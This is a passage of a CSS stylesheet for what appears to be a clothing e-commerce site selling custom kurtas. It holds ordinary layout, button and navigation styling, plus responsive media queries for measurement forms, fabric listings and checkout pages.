	margin-top: 4px;
	width: auto !important;
}
.retrn_page .radio-inline {
	margin: 0 !important;
}
.retrn_page .pull-right .btnregister {
	background-image: linear-gradient(to bottom, #000, #000);
	background-repeat: repeat-x;
	border: 1px solid #000 !important;
	color: #fff;
	margin-left: 8px;
	padding: 7.8px 10px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	border-radius: 5px;
}
.retrn_page .pull-left .btn-default {
	background-color: #000;
	background-image: linear-gradient(to bottom, #000, #000);
	background-repeat: repeat-x;
	border-color: #000;
	color: #fff;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.retrn_page .btn.btn-default {
	color: #fff;
}
.retrn_page .radio input {
	float: left;
	margin-top: -10px;
}
.the_one {
	float: left;
	margin: 0 0 50px;
	width: 100%;
}
form#size_form {
	float: left;
	margin: 0;
	width: 100%;
}
.SizeDiv {
	float: left;
	margin: 0 0 10px;
	width: 50%;
	position: relative;
}
.SizeDiv label {
	float: left;
	font-size: 14px;
	min-width: 120px;
}
.SizeDiv > input {
	border: 1px solid #ddd;
	float: left;
	font-size: 14px;
	height: 30px;
	padding: 0 10px;
	width: 250px;
}
#size_form1 {
	background: #000;
	border: none;
	color: #fff;
	float: left;
	font-size: 14px;
	margin: 20px 0 0 120px;
	padding: 5px 40px;
	width: auto;
}
.custom_szied_error {
	font-size: 10px;
	left: 170px;
	position: absolute;
	top: 8px;
}
.table.table-bordered img {
	height: 100% !important;
	width: 100% !important;
}
.checkout-cart .cart__custom .item_right h2 {
	width: auto;
	float: left;
	font-size: 14px;
	color: #000;
	font-weight: bold;
	background: #fff;
	padding: 10px;
	margin-top: 20px;
	border: 1px solid rgb(223, 218, 224);
}
.checkout-cart .cart__custom .item_right h2 a {
	color: #000;
}
.checkout-cart .cart__custom .item_right h2.sevario {
	background: #000 none repeat scroll 0 0;
}
.checkout-cart .cart__custom .item_right h2.sevario a {
	color: #fff;
}
/*.checkout-cart .cart__custom .item_right h2:hover,
.checkout-cart .cart__custom .item_right h2:hover a{
	background:#000;
	color:#fff;
}*/
/*Umesh*/
.customkurta-kurtaview .silk_midd h2 {
	background: hsl(0, 0%, 100%) none repeat scroll 0 0;
	border: 1px solid hsl(290, 9%, 87%);
	color: hsl(0, 0%, 0%);
	float: left;
	font-size: 14px;
	font-weight: bold;
	margin-top: -1px;
	padding: 7px;
	width: auto;
}
.customkurta-kurtaview .silk_midd h2 a {
	color: hsl(0, 0%, 0%);
}
.customkurta-kurtaview .silk_midd h2.sevario {
	background: hsl(0, 0%, 0%) none repeat scroll 0 0;
}
.customkurta-kurtaview .silk_midd h2.sevario a {
	color: hsl(0, 0%, 100%);
}
/*Umesh*/


/*******30-june******/
.item_left h1 {
	font-size: 17px;
	line-height: 30px;
}
.item_left h2 {
	font-size: 17px;
	font-style: normal;
	padding: 8px 0 0 10px;
	height: 40px;
}
.left_itm {
	padding: 0 0 0 10px;
}
.item_img {
	height: 164px;
}
input.size {
	left: 0;
}
span.unit.unitlength {
	left: 0;
}
span.unit.unitlength:hover {
	cursor: pointer;
}
.biceps_error.error_body {
	width: 81% !important;
	display: block;
}
.phone_no {
	font-size: 13px;
	color: #4e4e4e !important;
	font-weight: 600;
	display: block;
	font-family: none !important;
	line-height: 20px;
}
ul.loginheader li:first-child {
	border: none;
}
.pro_right .pro_head font {
	display: none;
}
/*25-07-17*/
 
.orders .col-lg-2 ul li {
	display: inline-block;
	float: left;
	width: 50% !important;
	text-align: center;
}
.product-thumb .caption h4 a {
	color: #444;
}
/**--10-11-2017--**/

.uk-dropdown {
	max-width: 240px;
	min-width: 240px;
	padding: 0px 0 10px;
	z-index: 999999 !important;
}
.uk-nav.uk-nav-navbar {
	margin: 0;
	width: 50%;
	/*float: left;*/
	padding: 8px 5px 0;
}
.uk-nav.uk-nav-navbar:nth-child(odd) {
	float: left;
}
.uk-nav.uk-nav-navbar:nth-child(even) {
	float: right;
}
.uk-navbar-nav > li:nth-child(2) .uk-dropdown, .uk-navbar-nav > li:nth-child(3) .uk-dropdown {
	max-width: 175px;
	min-width: 175px;
}
.uk-navbar-nav > li:nth-child(2) .uk-dropdown .uk-nav.uk-nav-navbar, .uk-navbar-nav > li:nth-child(3) .uk-dropdown .uk-nav.uk-nav-navbar {
	width: 100%;
}
li.head {
	color: #4e4e4e;
	font-size: 14px;
	font-weight: bold;
	padding: 12px 15px 7px;
	text-transform: uppercase;/*font-family: "weblysleek_uilight";*/
}
li.sub-head {
	color: #4e4e4e;
	font-size: 14px;
	font-weight: 600;
	padding: 3px 5px 4px;
	text-transform: inherit;/*font-family: "weblysleek_uilight";*/
}
/*.sub-head ~ li, .head ~ li {
	margin-top: 4px;
	margin-left: 10px;
}*/
.uk-nav.uk-nav-navbar > li:last-child {
	border-bottom: 0 none;
}
.uk-nav > li > a {
	padding: 0px 5px !important;
}
/**--5-10-2018--**/


header {
	width: 100%;
	float: left;
	margin-top: 10px;
	background: #FFF;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	height: auto;
	border-bottom: solid 2px #999;
}

/***************************Responsive***************************/
@media only screen and (max-width:1199px) {
body {
	padding-top: 0 !important;
}
.screen__minor {
	display: none;
}
.container {
	width: 100% !important;
}
.search_next {
	display: none;
}
.search {
	display: block;
	margin-top: 4px;
}
.cart {
	display: none;
}
header {
	height: auto;
}
.form ul li {
	margin-left: 5px;
	width: 49%;
}
.form_next ul li {
	margin-left: 5px;
	width: 49%;
}
.item_right h2 {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	float: left;
	font-size: 12px;
	font-weight: bold;
	padding: 12px;
	width: auto;
}
.search ul li {
	margin: 0 2px;
}
.banner_txt p {
	font-size: 20px;
}
.banner_txt h1 b {
	font-size: 36px;
}
.banner_txt h1 font {
	font-size: 30px;
}
.banner_txt h1 {
	font-size: 22px;
}
.banner_btn button {
	font-size: 20px;
	margin-top: 0;
	padding: 10px 30px;
	right: 15px;
}
.orders ul {
	text-align: center;
	width: 100%;
}
.orders ul li {
	display: inline-block;
	float: none;
}
.orders ul li a {
	font-size: 13px;
}
.headrow2 {
	margin-top: 0;
}
.searchpage .checkbox-inline, .radio-inline {
	font-size: 13px;
}
.search_pagination {
	float: left;
	margin: 0;
	width: 100%;
}
.body_measure .bottom-wrapper {
	width: 97.5%;
}
}

@media only screen and (max-width:1180px ) {
.search_next_3 {
	display: block;
	position: absolute;
	right: 10px;
	width: auto;
}
.headrow2 .col-md-12.col-lg-8 {
	width: auto;
	float: right;
}
.headrow2 .col-md-12.col-lg-8 {
	float: right;
	margin-right: 0px;
	width: 100%;
	position: absolute;
}
.logo img {
	position: relative;
	z-index: 999;
}
.uk-navbar-nav {
	text-align: center;
}
header {
	padding-bottom: 11px;
	margin-top: 10px;
}
}

@media screen and (max-width:1090px) {
.orders .orders_sub ul li {
	padding-left: 21px;
	background-image: none;
}
}

@media only screen and (max-width:1024px) {
.list-view-titles {
	padding: 0 0 0 30px;
}
.cate_list ul {
	padding: 5px 20px;
}
.fabrics_icon {
	margin-top: 82px;
}
.fabrics_star {
	margin-top: 73px;
}
ul.option_listing li {
	/*width: 100%;*/
	margin-bottom: 8px;
}
.pro_txt .btn_upload {
	float: left;
	width: 100%;
}
.pro_txt label.checkbox_title {
	margin-top: 0;
	width: auto;
}
.body_measure .bottom-wrapper {
	left: 0;
	width: 100%;
}
}

@media only screen and (max-width:992px) {
.footer p {
	text-align: center;
}
.footer ul {
	text-align: center;
	width: 100%;
}
.footer ul li {
	display: inline-block;
	float: none;
	margin: 10px 10px;
}
.front {
	padding-left: 90px !important;
}
.front_right {
	width: 95% !important;
}
.front_left {
	width: 100px !important;
}
.elastislide-vertical {
	padding: 40px 0px !important;
}
.view_bottom p {
	width: 250px !important;
}
.item_right h2 {
	background: #000;
	color: #fff;
	float: left;
	font-size: 12px;
	font-weight: bold;
	padding: 12px;
	text-align: center;
	width: auto;
}
.item_left h1 {
	text-align: left
}
.fabrics_star {
	margin-top: 65px;
}
.fabrics_left {
	border: 1px solid #e6e6e6;
	box-shadow: 0 0 5px #e6e6e6;
	float: left;
	left: 0;
	margin: 12px 0;
	min-height: 270px;
	padding: 8px;
	position: relative;
	top: 0;
	width: 100%;
}
.main-wrap {
	float: left;
	height: 300px;
}
.fabrics_left:hover {
	left: -5%;
	min-height: 285px;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 110%;
}
.logo {
	margin-bottom: 10px;
}
}

@media only screen and (max-width:991px) {
#Hipdiv {
	margin-top: 66px;
}
.body_measure .mainsize_wrapper {
	height: 400px;
}
header.smaller {
	height: auto;
}
.logo {
	width: auto;
	text-align: left;
}
.logo img {
	float: none;
	width: 90px !important;
}
.navigation {
	float: left;
	width: 100%;
	text-align: center;
}
.search_next {
	display: none;
}
.search {
	display: block;
	margin: 0 auto;
	width: 135px;
}
.banner_txt {
	float: left;
}
.banner_btn {
	float: right;
}
.orders ul {
	text-align: center;
	width: 100%;
}
.orders ul li {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
	display: inline-block;
	float: none;
	padding: 0px;
}
.orders ul li a img {
	float: none;
}
.banner_txt p {
	font-size: 20px;
	width: 100%;
}
.banner_txt h1 {
	font-size: 22px;
	width: 100%;
}
.banner_txt h1 b {
	font-size: 30px;
}
.banner_txt h1 font {
	font-size: 24px;
}
.banner_txt h1 em {
	font-size: 20px;
}
.banner_btn button {
	font-size: 20px;
	padding: 10px 20px;
}
.navbar-default .navbar-nav > li > a {
	font-size: 12px;
}
.menu_top ul li a.active {
	padding: 10px 80px;
}
.work_list {
	width: 100%;
	float: left;
	text-align: center;
}
.work_list h3 {
	width: 100%;
	float: left;
	height: auto;
	padding-bottom: 20px;
}
.work_list h3 img {
	margin: 30px 0 0;
}
.work_list h4 {
	width: 100%;
	float: left;
	height: auto;
	padding-bottom: 20px;
}
.work_list h4 img {
	margin: 30px 0 0 0px;
}
.work_list h2 {
	float: none;
	margin: 0 auto;
}
header {
	height: auto !important;
}
.smaller .search_next {
	display: none;
}
.search {
	display: block !important;
}
.item_left {
	text-align: center;
}
.elastislide-vertical .elastislide-carousel {
	width: 95px;
}
.view_image {
	max-height: 345px;
	max-width: 230px;
}
.search ul {
	float: left;
	margin: 8px 0;
}
.search-bar {
	top: 134px;
}
.banner_trans .col-md-8 {
	width: 70%;
	float: left;
}
.banner_trans .col-md-4 {
	width: 30%;
	float: left;
}
.logo {
	margin-top: 8px !important;
	margin-bottom: 0px;
}
.smaller .logo img {
	margin: 0 !important;
}
.logo img {
	margin: 0px;
}
.navigation {
	margin-top: 3px;
}
.search {
	width: auto;
}
}

@media only screen and (max-width:900px) {
.logo img {
	float: none;
	width: auto;
}
.fabrics_icon {
	margin-top: 65px;
}
.fabrics_star {
	margin-top: 56px;
}
.cate_list ul {
	padding: 5px 2px;
}
}

@media only screen and (max-width:800px) {
.bodystiched_class {
	height: 320px;
}
.bodystiched_class {
	height: 395px;
}
.banner_txt {
	width: 100%;
	float: left;
}
.banner_btn {
	width: 100%;
	float: right;
}
.view_bottom {
	padding: 19px 10px;
}
.view_bottom p {
	font-size: 35px;
	margin: 22px 0 0 20px;
	width: auto;
}
.view_top > img {
	height: auto;
	padding: 0 40px;
	width: 100%;
}
.elastislide-vertical nav span.elastislide-prev {
	width: 90px !important;
}
.elastislide-vertical .elastislide-prev {
	background-position: 33px 10px !important;
}
.elastislide-vertical nav span.elastislide-next {
	width: 90px !important;
}
.elastislide-vertical .elastislide-next {
	background-position: 33px 10px !important;
}
/*.uk-dropdown .uk-nav {
	text-align: center;
}*/
.uk-open>.uk-dropdown {
	display: inline-block;
	width: 100%;
}
.fabrics_icon {
	margin-top: 56px;
}
.fabrics_star {
	margin-top: 37px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 14px;
}
.uk-nav-navbar > li > a {
	text-align: left !important;
}
li.head {
	text-align: left !important;
}
}

@media only screen and (max-width:767px) {
.body_measure .mainsize_wrapper {
	height: 340px;
}
/*	.zoomContainer{
width:100% !important;
left:0px !important;
}*/
.pro_img.kruta__views.thumbnails {
	display: none;
}
h3.ProSize {
	display: block;
}
.size_chart img {
	width: 100%;
}
.pro_right .pro_txt b {
	text-align: left;
}
.form-group ul.product_custom_ul li {
	margin-right: 3px !important;
}
.measure_login {
	margin-bottom: 12px;
	padding-bottom: 12px;
}
#sizeoption > h1 {
	font-size: 18px;
	margin-top: 50px;
}
header.smaller {
	height: auto;
}
.top-search {
	position: absolute;
	top: 0;
}
.smaller .search {
	display: block;
	margin-top: 0;
}
.top_left {
	width: 100%;
}
.top_left ul {
	float: left;
	text-align: center;
	width: 100%;
}
.top_left ul li {
	display: inline-block;
	float: none;
}
.icon {
	width: 100%;
}
.icon ul {
	width: 100%;
	text-align: center;
}
.icon ul li {
	display: inline-block;
	float: none;
	margin: 10px 5px;
}
.bottom_right {
	padding: 0 50px;
	width: 100%;
}
.menu_top ul li a.active {
	padding: 10px 54px;
}
.menu_top ul li a {
	padding: 10px;
}
.menu_top ul li a {
	font-size: 12px;
}
.cart {
	width: 100%;
}
.cart ul {
	text-align: center;
	width: 100%;
}
.cart ul li {
	display: inline-block;
	float: none;
}
.search-bar {
	top: 63px;
}
.smaller .search {
	display: block;
}
.navigation {
	padding: 0;
	box-sizing: border-box;
}
.navbar-toggle {
	float: left;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border: none !important;
}
.navbar-nav > li > a {
	padding: 15px 0 !important;
}
.navbar-nav > li {
	width: 100%;
}
.check-out {
	text-align: center;
}
.search ul {
	text-align: center;
	width: 100%;
}
.search ul li {
	float: left;
}
.nav.navbar-nav > li > ul li a {
	text-align: center;
}
.search_next_2 {
	float: left;
	text-align: center;
	display: block;
	margin-top: 0px;
}
.search_next_3 {
	display: none;
}
.elastislide-carousel {
	max-width: 80%;
}
.elastislide-wrapper {
	max-width: 90%;
	min-height: 39px !important;
	box-shadow: none !important;
}
.view_image {
	max-height: 300px;
	max-width: 200px;
}
.popup-hide {
	display: block;
}
.base_row .col-sm-4 {
	width: 50%;
	float: left;
}
.uk-dropdown {
	display: none;
	position: absolute;
	top: 20px;
	z-index: 999999;
}
/*.uk-nav, .uk-nav ul {
	text-align: center;
}*/
.fabrics_left {
	width: 100%;
	float: left;
	min-height: 285px;
	margin: 12px 0;
}
.abt .col-sm-10 {
	width: 65%;
	float: left;
}
.item_left {
	width: 50%;
	float: left;
}
.check-out .col-sm-3 {
	float: left;
	width: 50%;
	margin: 20px 0;
}
.item_left {
	width: 100%;
}
.item_left .item_img {
	padding: 50px;
}
.item_left h1 {
	margin-top: 20px;
	text-align: center;
}
.item_left h2 {
	margin: 10px 0 0;
}
.item_left ul {
	text-align: center;
}
.item_left ul li {
	display: inline-block;
	float: none;
}
.check-out .col-sm-3 {
	width: 100%;
}
.item_right h2 {
	float: none;
	margin: 40px auto 0;
	text-align: center;
	width: 50%;
}
.item_right h3 {
	text-align: center;
}
.fabric_view_right {
	width: 70%;
	float: left;
}
.fabric_view {
	float: left;
	width: 30%;
}
.main-wrap {
	float: none;
	height: auto;
}
.fabrics_star {
	margin-top: 60px;
}
.fabrics_left:hover {
	background: #fff;
	left: auto;
	min-height: 285px;
	max-height: 285px;
	position: relative;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 100%;
	z-index: 000;
}
.item_left .item_img {
	padding: 0;
}
.check-out .col-sm-3 {
	float: left;
	margin: 10px 0 0;
}
.item_right h3 {
	color: #be2d2d;
	float: left;
	font-size: 30px;
	padding: 0;
	margin: 0 auto;
	text-align: center;
	width: 100%;
}
.search ul {
	margin: 0;
}
header {
	padding-bottom: 10px;
}
.fabrics_star {
	display: none;
}
.item_left.item_border {
	width: 50%;
}
.item_left.item_border {
	float: none;
	margin: 0 auto;
	width: 50%;
}
.work_next p {
	float: none;
}
.cate_head {
	font-size: 13px;
}
.panel-heading {
	padding: 0 !important;
}
.reasons_midd h1 {
	font-size: 22px;
}
.reasons_midd h1 {
	font-size: 22px;
}
.reasons h1 {
	font-size: 22px;
}
.sort_icon {
	display: none;
}
.fabrics_left {
	max-height: 300px;
	min-height: 300px;
}
.fabrics_left:hover {
	max-height: 300px;
	min-height: 300px;
}
.fabrics_icon {
	margin-top: 83px;
}
.search ul.loginheader li:last-child {
	position: static;
}
.search ul li {
	margin: 0 5px;
}
.pricetotal.pull-right {
	width: 100%;
}
.check-out .item_left > h2 {
	margin-bottom: 10px;
}
.left_itm.cart_quantity {
	float: none;
	margin: 0 auto;
	width: 220px;
}
.cart_quantity .form-control {
	width: 55%;
}
.contact_box {
	margin-bottom: 15px;
}
.layput_product .fabrics_left {
	position: relative;
	min-height: 1px;
}
.layput_product .fabrics_left:hover {
	left: 0;
	position: relative;
	top: 0;
	width: 95%;
	z-index: 9999;
	min-height: 1px;
}
.fabric_view_right {
	width: 100%;
}
.searchpage .form-control {
	float: left;
	margin-bottom: 10px;
}
.layput_product {
	float: left;
	width: 50%;
}
.layput_product .fabrics_left {
	min-height: 390px;
}
.layput_product .fabrics_left:hover {
	min-height: 390px;
}
.fabrics #content {
	padding: 0;
}
.proimgdiv {
	border: 1px solid #ccc;
	float: none;
	height: 148px;
	margin: 0 auto;
	padding: 6px;
	width: 50%;
}
.proimgdiv .img-responsive {
	border: medium none;
	float: none;
	height: 134px !important;
	margin: 0 auto;
	padding: 0;
	vertical-align: middle;
}
.proinfodiv {
	float: none;
	margin: 0 auto;
	height: 130px;
}
.proname {
	text-align: center;
	margin-top: 20px;
}
.proinfodiv .quantity {
	text-align: center;
}
#kurtasize {
	text-align: center;
}
.proinfo .measure {
	float: none;
	height: 65px;
	margin: 0 auto;
	width: 50%;
}
.proinfo .measure > a {
	margin: 6px 73px;
	width: 216px;
	text-align: center;
}
.custproprice_div {
	float: none;
	height: 80px;
	margin: 0 auto;
	width: 50%;
}
.custproprice_div .proprice {
	text-align: center;
}
.abt .checkoutdiv .checkout {
	float: left;
	margin: 0 0 0 35%;
	text-align: center;
	width: 219px;
}
.fabric_view {
	box-sizing: border-box;
	float: left;
	padding: 0 15px !important;
	width: 100%;
}
.pro_left .pro_img {
	width: 100%;
}
.pro_left .slider {
	width: 100%;
}
.pro_left .slider ul li {
	padding: 0 2px;
}
.pro_right .pro_txt b {
	width: 100%;
	text-align: right;
}
.pro_right ul.option_listing {
	width: 100%;
}
ul.product_custom_ul li {
	font-size: 10px !important;
}
.uk-navbar-toggle.uk-visible-small {
	display: none !important;
}
.uk-hidden-small {
	display: block !important;
}
.loginheader img {
	width: 20px !important;
}
.search {
	width: auto;
	float: right;
	position: relative;
	right: 10px;
}
.headrow2 .col-md-12.col-lg-8 {
	top: 20px;
}
.search_next_2 {
	position: relative;
	right: initial;
	top: initial;
}
.logo {
	margin-bottom: 6px;
	margin-top: 13px !important;
}
.search_next_2 {
	position: absolute;
	right: 0;
	margin-top: 10px;
}
}

@media only screen and (max-width:767px ) {
.zoomContainer {
	height: 230px !important;
}
.fancybox-overlay.fancybox-overlay-fixed {
	box-sizing: border-box;
	float: left !important;
	padding: 0 5px;
	width: 100% !important;
}
.fancybox-wrap.fancybox-desktop.fancybox-type-inline.fancybox-opened {
	box-sizing: border-box;
	float: left !important;
	left: 0px !important;
	padding: 0 15px;
	position: relative !important;
	top: 140px !important;
	width: 100% !important;
}
.fancybox-outer {
	float: left !important;
	width: 100% !important;
}
.fancybox-inner {
	float: left !important;
	width: 100% !important;
}
.fancybox-inner > div {
	float: left !important;
	width: 100% !important;
}
#sizeoption > h1 {
	float: left !important;
	width: 100% !important;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 14px;
	padding: 0 8px;
}
.uk-dropdown {
	top: 23px;
}
.uk-nav-navbar > li > a {
	font-size: 12px;
}
}

@media only screen and (max-width:675px) {
.orders .orders_sub ul li {
	padding-left: 0;
}
.custom_menu {
	margin-left: 62px;
}
.loginheader font {
	display: none;
}
.search {
	right: 0;
}
.search_next_2 {
	padding: 0;
}
.logo {
	margin-top: 8px !important;
}
.uk-navbar-nav {
	padding: 0 0 0 0px;
}
.navigation {
	position: absolute;
	top: -10px;
	margin-top: 1px;
	padding-left: 10px;
	box-sizing: border-box;
}
.search ul li {
	margin: 0 2px;
}
.search {
	top: -6px;
}
header {
	padding-bottom: 4px;
}
}

@media screen and (max-width:640px) {
ul.loginheader li {
	width: auto;
	border-left: 0.5px solid #a09d8a;
	float: left;
	position: relative;
	padding: 0 4px;
}
.logo_c {
	padding: 0;
}
.uk-navbar-nav {
	padding: 0 0px;
}
header {
	margin-top: 0px;
	padding-bottom: 0px;
}
.uk-navbar-nav > li {
	border-left: 0.5px solid #a09d8a;
}
.fancybox-inner {
	height: auto !important;
}
.fancybox-skin {
	box-sizing: border-box !important;
	display: block;
	float: none !important;
	height: 290px !important;
	margin: 0 auto 20px !important;
	width: 93% !important;
}
.uk-navbar {
	margin: 43px 0 0 ! important;
	width: 100% ! important;
}
.uk-hidden-small {
	display: block !important;
}
ul.loginheader {
	float: right;
	position: absolute;
	right: 3px;
	top: -11px;
}
.dropdown, .dropup {
	display: inline;
	float: left;
	position: relative;
}
.uk-navbar-nav > li {
	float: left;
	padding: 0px 4px;
}
.uk-navbar-nav > li > a {
	padding: 0 1px;
	height: 23px;
	line-height: 20px !important;
}
.navigation {
	transition: all 0.5s ease-out 0s;
	width: 100%;
	margin-top: 37px;
}
.uk-navbar {
	margin: 0 !important;
	width: 100% !important;
}
.screen__minor {
	display: block;
}
.screen__major {
	display: none;
}
.uk-visible-small {
	display: none !important;
}
.view_bottom {
	padding: 19px 10px;
	text-align: center;
	width: 100%;
}
.view_bottom font {
	float: left;
	width: 100%;
}
.view_bottom p {
	font-size: 35px;
	margin: 22px 0 0;
	width: 100%;
}
.view_bottom span {
	float: left;
	width: 100%;
}
.front {
	width: 100%;
}
.view {
	float: left;
	width: 100%;
}
.select-sec {
	width: 60%;
}
.sort {
	width: 58%;
}
.fabrics_left {
	min-height: 350px;
}
.orders ul li {
	width: 100% !important;
}
.reasons_bottom ul li {
	margin-top: 5px;
}
.fabrics_left {
	min-height: 250px;
}
.fabrics_left:hover {
	background: #fff none repeat scroll 0 0;
	left: auto;
	max-height: 250px;
	min-height: 250px;
	position: relative;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 100%;
	z-index: 0;
}
.item_left.item_border {
	width: 50%;
}
.caption-block {
	display: none;
}
.banner_trans .col-md-4 {
	width: 100%;
}
.banner_trans {
	background: none;
	bottom: 70px;
	padding: 0;
}
.fabric_view {
	padding: 0;
}
.fabrics_icon {
	margin-top: 62px;
}
.layput_product .fabrics_left {
	min-height: 350px;
}
.layput_product .fabrics_left:hover {
	min-height: 350px;
}
.proinfo .measure > a {
	margin: 6px 40px;
}
.abt .checkoutdiv .checkout {
	margin: 0 0 0 32%;
}
.body_measure .divmeasr p {
	font-size: 13px;
	font-weight: normal;
	margin-bottom: 8px;
}
.add_left_icon img {
	width: 160px;
}
.loginheader.head_phn font {
	display: none;
}
.phone_no {
	margin-top: 6px !important;
}
.logo {
	margin-top: 31px !important;
}
.search_next_2 {
	width: 83.3333% !important;
}
}

@media screen and (max-width:640px) {
.loginheader font {
	display: none;
}
.head2.screen__minor {
	margin-bottom: 0px;
	margin-top: 0px;
}
.body_measure .divmeasr {
	background-color: #000;
	bottom: 0;
	box-shadow: 5px 5px 0 rgba(255, 255, 255, 0.6);
	font-family: "weblysleek_uilight";
	margin: 0 auto;
	max-height: 158px;
	max-width: 385px;
	min-width: 197px;
	opacity: 0.7;
	overflow: hidden;
	padding: 10px;
	position: absolute;
	top: 160px !important;
	width: 100% !important;
	z-index: 9999999;
}
#lengthdiv > p {
	margin-bottom: 4px !important;
	margin-top: 0 !important;
	padding-top: 0 !important;
	font-size: 12px;
}
.body_measure .divmeasr h2 {
	font-size: 19px;
}
.bodystiched_class {
	height: auto !important;
}
/*.body_measure .mainsize_wrapper {
	float: none;
	height: auto !important;
	margin-left: -176px;
	width: 208%;
}*/
.body_measure .mainsize_wrapper {
	float: none;
	height: auto !important;
	left: -306px;
	width: 208%;
}
.body_measure {
	float: left;
	overflow: hidden;
	text-align: center;
	width: 100%;
}
.bodystiched_class {
	border: 1px solid;
	width: 830px !important;
}
.body_measure .divmeasr p {
	font-size: 11.5px;
	font-weight: normal;
	margin-bottom: 1px;
}
#Hipdiv {
	margin-top: 0px !important;
}
.size {
	height: 28px !important;
	width: 78px !important;
	margin: 0 auto 0 50px !important;
}
.custommeasure p {
	padding: 5px 3px;
}
.logo img {
	margin: 8px 0 0 !important;
	position: relative;
	width: 90px !important;
	z-index: 999999 !important;
}
.logo {
	margin-top: 23px !important;
	width: 90px;
}
}

@media only screen and (max-width:600px) {
.col-md-2.col-sm-2.col-xs-2.logo-p {
	padding: 0;
}
.uk-nav-navbar > li > a {
	font-size: 14px !important;
}
.logo img {
	float: left;
	width: 90px !important;
}
/*.banner_trans {
	display: none;
	}*/
.cameraSlide img {
	/*height: 642px !important;*/
	margin-left: -432.5px !important;
	width: 1070px !important;
}
.top_left ul li {
	display: list-item;
	float: none;
	margin-top: 5px;
}
.top_left ul li a img {
	float: none;
	margin-right: 20px;
}
.top_left ul li a font {
	display: none;
}
.top_left ul li {
	display: inline;
	float: none;
}
.top_left ul li a {
	margin: 0 10px;
}
.top_left ul li a img {
	float: none;
	margin-right: 0;
}
.slider ul li {
	width: 68px;
}
.search-bar {
	width: 430px;
}
.form ul li {
	margin-left: 0px;
	width: 100%;
}
.form_next ul li {
	margin-left: 0px;
	width: 100%;
}
.fabrics_left {
	min-height: 250px;
}
.fabrics_star {
	margin-top: 32px;
}
.item_left.item_border {
	width: 50%;
}
.account_list {
	width: 100%;
	text-align : center;
}
.layput_product .fabrics_left {
	min-height: 310px;
}
.layput_product .fabrics_left:hover {
	min-height: 310px;
}
.logo {
	margin-left: 10px;
}
.head2.screen__minor .container {
	padding: 0 15px;
}
.navigation {
	margin-top: 36px;
}
}

@media only screen and (max-width:480px) {
.divmeasr {
	top: -181px !important;
	width: 90% !important;
}
.uk-navbar {
	margin: 71px 0 0 !important;
}
.uk-navbar-nav > li {
	float: left;
	position: relative;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 12px;
}
.uk-navbar-nav > li > a {
	padding: 0 3px;
	line-height: 30px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	border-left: 1px solid hsla(0, 0%, 0%, 0);
	border-right: 1px solid hsla(0, 0%, 0%, 0);
	color: hsl(0, 0%, 31%);
	font-family: "";
	font-size: 10px;
	text-transform: uppercase;
}
.phone_no {
	font-size: 12px;
}
.cameraSlide img {
	/*height: 642px !important;*/
	margin-left: -562.5px !important;
	width: 1070px !important;
}
.pro_txt b {
	width: 100%;
}
.uk-navbar {
	margin: 0 ! important;
	width: 100% ! important;
}
.pro_txt label {
	float: none;
	width: 100%;
	margin-top: 10px;
}
.pro_txt label input {
	float: none;
}
.pro_txt button {
	float: none;
	margin-top: 10px;
}
.slider font {
	bottom: 50%;
}
.slider ul li {
	padding: 0 30%;
	width: 100%;
	margin: 0px;
}
.slider span {
	bottom: 50%;
}
.detail {
	padding: 0 20px;
}
.search-bar input[type="text"] {
	width: 76%;
}
.search-bar {
	width: 275px;
}
.elastislide-horizontal nav span {
	top: 14px !important;
	left: 13px;
	margin-top: 0 !important;
}
.base_row .col-sm-4 {
	width: 100%;
}
.fabrics_left {
	width: 100%;
	float: left;
	min-height: auto;
	max-height: auto;
	margin: 12px 0;
}
.fabrics_left:hover {
	background: #fff none repeat scroll 0 0;
	left: auto;
	max-height: 100%;
	min-height: 100%;
	position: relative;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 100%;
	z-index: 0;
}
.fabrics_star {
	margin-top: 162px;
}
.fabrics_icon {
	margin-top: 162px;
}
.abt .col-sm-10 {
	width: 100%;
	float: none;
}
.item_right h2 {
	float: left;
	margin: 15px 0 0;
	text-align: center;
	width: 100%;
}
.fabric_view {
	float: none;
	width: 100%;
}
.fabric_view_right {
	float: none;
	width: 100%;
}
.item_left.item_border {
	width: 100%;
	margin-left: 0;
}
.bottom_right {
	padding: 0 30px;
}
.create font button {
	width: 100%;
	padding: 12px 0;
}
.payment_left h1 {
	font-size: 20px;
}
.reasons_midd h1 {
	font-size: 16px;
}
.reasons h1 {
	font-size: 16px;
}
.cate_list ul {
	padding: 5px 35px;
}
.datetime .btn.btn-default {
	margin-top: 0;
}
.layput_product {
	width: 100%;
}
.layput_product .fabrics_left {
	min-height: 500px;
	width: 100%;
}
.layput_product .fabrics_left:hover {
	width: 100%;
	min-height: 500px;
}
.base_row {
	width: auto;
}
.proinfo .measure > a {
	margin: 6px 0px;
}
.abt .checkoutdiv .checkout {
	margin: 0 0 0 25%;
}
.add_left_icon {
	width: 120px;
}
header {
	box-sizing: border-box;
	padding: 0 10px;
	width: 100%;
}
.logo {
	margin-left: 0px;
}
.uk-navbar-nav.uk-hidden-small {
	padding-left: 10px;
}
.logo img {
	float: left;
	width: 79px !important;
}
.navigation {
	margin-top: 30px;
	padding-left: 18px;
}
.uk-navbar-nav > li {
	padding: 0 2px;
}
.body_measure .mainsize_wrapper {
	left: -245px;
}
}

@media only screen and (max-width:450px) {
.navigation {
	padding-left: 0px;
}
.logo {
	width: 50px;
}
.uk-navbar-nav.uk-hidden-small {
	padding-left: 0px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 9px;
}
.uk-navbar-nav > li > a {
	padding: 0 3px;
}
}

@media only screen and (max-width:400px) {
.body_measure .mainsize_wrapper {
